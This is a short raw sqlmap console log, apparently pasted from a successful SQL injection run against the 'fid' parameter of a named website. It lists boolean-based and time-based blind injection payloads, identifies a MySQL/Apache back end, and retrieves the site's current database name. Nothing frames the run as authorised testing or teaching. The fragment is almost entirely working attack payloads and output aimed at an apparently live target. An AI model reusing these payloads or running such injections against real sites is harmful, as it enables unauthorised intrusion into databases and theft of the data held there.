 Sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=22 AND 7229=7229
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: fid=22 AND SLEEP(5)
---
[18:52:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:52:12] [INFO] fetching current database
[18:52:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:52:12] [INFO] retrieved:
[18:52:13] [WARNING] reflective value(s) found and filtering out
kmzzkj
current database:    'kmzzkj'
[18:52:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.kmzzkj.com'
[*] shutting down at 18:52:27
C:\Python27\sqlmap>